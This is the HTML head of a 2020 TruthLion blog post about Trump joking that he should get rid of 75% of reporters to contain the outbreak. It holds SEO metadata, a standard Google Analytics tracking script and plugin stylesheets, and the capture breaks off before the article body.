

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/
body_size: 71475
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://truthlion.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2020/03/trump-copy-1000x600.jpg" />
		<meta name="twitter:image" content="https://truthlion.com/wp-content/uploads/2020/03/trump-copy-1000x600.jpg" />
	<meta property="og:url" content="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" />
<meta property="og:title" content="Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" />
<meta property="og:description" content="We all know that the relationship between Trump and the media is contentious at best. Most of the time, however, the strained relationship results from the media&#8217;s unfair portrayal of Trump and his policies. It&#8217;s only fair then that Trump gets to push back. In a hilarious exchange, Trump joked that there were too many [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/">
<meta name="twitter:title" content="Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak">
<meta name="twitter:description" content="We all know that the relationship between Trump and the media is contentious at best. Most of the time, however, the strained relationship results from the media&#8217;s unfair portrayal of Trump and his policies. It&#8217;s only fair then that Trump gets to push back. In a hilarious exchange, Trump joked that there were too many [&hellip;]">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

	
	
<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak</title>
	<link rel="canonical" href="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" />
	<meta property="og:description" content="We all know that the relationship between Trump and the media is contentious at best. Most of the time, however, the strained relationship results from the media&#8217;s unfair portrayal of Trump and his policies. It&#8217;s only fair then that Trump gets to push back. In a hilarious exchange, Trump joked that there were too many [&hellip;]" />
	<meta property="og:url" content="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" />
	<meta property="og:site_name" content="TruthLion" />
	<meta property="article:published_time" content="2020-03-21T00:15:45+00:00" />
	<meta property="article:modified_time" content="2021-09-05T06:31:19+00:00" />
	<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2020/03/trump-copy-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jeffrey" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#article","isPartOf":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/"},"author":{"name":"Jeffrey","@id":"https://truthlion.com/#/schema/person/5b1a2756502ef139bc9e48ff2d7a0bd7"},"headline":"Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak","datePublished":"2020-03-21T00:15:45+00:00","dateModified":"2021-09-05T06:31:19+00:00","mainEntityOfPage":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/"},"wordCount":94,"commentCount":0,"publisher":{"@id":"https://truthlion.com/#organization"},"image":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2020/03/trump-copy.jpg","keywords":["Featured","story"],"articleSection":["COVID","Donald Trump"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#respond"]}]},{"@type":"WebPage","@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/","url":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/","name":"Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak","isPartOf":{"@id":"https://truthlion.com/#website"},"primaryImageOfPage":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#primaryimage"},"image":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2020/03/trump-copy.jpg","datePublished":"2020-03-21T00:15:45+00:00","dateModified":"2021-09-05T06:31:19+00:00","breadcrumb":{"@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#primaryimage","url":"https://truthlion.com/wp-content/uploads/2020/03/trump-copy.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2020/03/trump-copy.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://truthlion.com/"},{"@type":"ListItem","position":2,"name":"Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak"}]},{"@type":"WebSite","@id":"https://truthlion.com/#website","url":"https://truthlion.com/","name":"TruthLion","description":"Set the truth free, it will defend itself.","publisher":{"@id":"https://truthlion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://truthlion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://truthlion.com/#organization","name":"TruthLion • Set the truth free, it will defend itself.","url":"https://truthlion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/logo/image/","url":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","width":1200,"height":630,"caption":"TruthLion • Set the truth free, it will defend itself."},"image":{"@id":"https://truthlion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://truthlion.com/#/schema/person/5b1a2756502ef139bc9e48ff2d7a0bd7","name":"Jeffrey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2791bfe802c342ded7a5ccee1f63a63857dba1e668461b31e1192cf2f23961a4?s=96&d=mm&r=r","contentUrl":"https://secure.gravatar.com/avatar/2791bfe802c342ded7a5ccee1f63a63857dba1e668461b31e1192cf2f23961a4?s=96&d=mm&r=r","caption":"Jeffrey"},"url":"https://truthlion.com/author/jeffrey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Feed" href="https://truthlion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Comments Feed" href="https://truthlion.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="1" data-sampling-rate="3" data-api-url="https://truthlion.com/wp-json/wordpress-popular-posts" data-post-id="1885" data-token="89b04d410c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak Comments Feed" href="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BTNTPBRE3K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/truthlion.com\/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BTNTPBRE3K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BTNTPBRE3K', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://truthlion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://truthlion.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://truthlion.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://truthlion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Font%20Awesome/css/font-awesome.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/magnific-popup.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/extra_style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
